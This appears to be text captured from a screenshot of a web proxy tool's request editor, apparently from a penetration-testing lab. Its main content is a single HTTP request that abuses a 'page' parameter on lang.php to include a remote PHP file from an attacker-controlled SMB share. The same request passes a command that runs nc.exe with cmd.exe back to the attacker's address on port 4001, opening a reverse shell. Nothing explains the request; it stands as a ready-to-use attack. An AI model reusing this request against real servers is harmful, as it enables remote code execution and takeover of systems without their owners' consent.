 Send
Cancel
Target: http://10.10.110.213
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /lang.php?page=\\10.10.14.39\ica\exp.php&cmd=nc.exe+10.10.14.39+4001+-e+cmd.exe HTTP/1.1
2 Host: 10.10.110.213
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 0
10
11
Search
0 highlights
Response
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes